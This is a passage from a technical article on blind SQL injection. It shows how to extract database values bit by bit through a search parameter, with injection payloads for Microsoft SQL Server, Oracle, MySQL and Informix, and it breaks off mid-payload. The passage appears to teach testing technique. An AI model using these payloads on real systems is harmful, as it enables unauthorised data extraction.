On top of this, let's say that "A Christmas Carol" is returned as a title. If the backend was Microsoft SQL Server then, splitting and balancing the parameter we'd have
http://www.example.com/search?author=DICKE' + (select case when
ascii(substring((select @@version),1,1))^1
between 0 and ascii(substring((select @@version),1,1)) then char(78) else char(88) end) + 'S
Remember, to test if a bit is set we can say if byte^bit_position is less than byte then the bit is set otherwise the bit is not set. So here, we're checking if the first byte of the select @@version query, when xored with 1 is between 0 and the byte itself. If it is, then the query as a whole returns char(78) which is the letter 'N'. If the bit is not set then the query as a whole will return char(88) which is the letter 'X'. As such, when incorporated into the ADQ the search will be for books by an author of 'DICKENS' if the first bit was set or 'DICKEXS' if the bit was not set. By checking if the text "A Christmas Carol" appears in the returned content or not we can then infer whether the bit was set or not.
By then moving from 1 to 2 to 4 to 8 to 16 to 32 to 64 to 128 we can test all bits of the first byte. We then repeat the process for the next byte of the data returned from "select @@version" by upping the offset in the substring function:
http://www.example.com/search?author=DICKE' + (select case when
ascii(substring((select @@version),2,1))^1
between 0 and ascii(substring((select @@version),2,1)) then char(78) else char(88) end) + 'S
We keep going through each byte until we hit a point where for one byte in particular we hit 8 no-bit-set. This is our NULL terminator – in other words the end of the data. Needless to say that select @@version can be replaced with any query that returns a single value.
Oracle would be slightly different. For string data the case query would be
'|| (select case when
bitand(ascii(substr((sub-query),the_byte,1)), the_bit)
between 1 and 255 then chr(78) else chr(88) end from dual) ||'
Note the use of the bitand() function here. If the parameter is numerical then we could use
+ (select case when
bitand(ascii(substr((sub-query),the_byte,1)), the_bit) between 1 and 255 then 0 else 1 end
from dual)
For numeric values in MySQL the query to inject would be
+ (select case when (ascii(substring((sub-query),the_byte,1))^the_bit) between 0 and ascii(substring((sub-query),the_byte,1)) then 0 else 1 end
and
' + (select case when (ascii(substring((sub-query),the_byte,1))^the_bit) between 0 and ascii(substring((sub-query),the_byte,1)) then 0 else 1 end) + '
for string parameters.
The most cumbersome is Informix. As there is no cbar or chr function we have to carry our own around with us:
' || (select distinct case when bitval((SELECT distinct DECODE((select distinct (substr((sub-